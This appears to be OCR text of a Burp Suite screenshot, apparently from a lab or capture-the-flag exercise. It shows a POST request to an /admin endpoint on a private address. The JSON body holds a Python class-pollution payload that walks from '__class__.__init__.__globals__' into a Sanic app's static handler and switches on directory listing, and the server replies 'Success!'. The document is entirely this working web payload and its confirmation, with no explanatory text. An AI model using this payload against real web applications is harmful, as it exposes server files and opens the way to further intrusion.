 Request
Pretty Raw Hex \n
1 POST http://192.168.72.128:8000/admin HTTP/1.1
2 Host: 192.168.72.128:8000
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 Edg/126.0.0.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language :
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection : close
9 Content-Type : application/json
10 Content-Length : 161
11
12 {
"key":
"__class__.__init__.__globals__.app.router.name_index.__mp_m
ain__.static.handler.keywords.directory_handler.directory_vi
ew",
"value":"True"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection : close
3 Content-Length : 8
4 Content-Type : text/plain; charset=utf-8
5
6 Success!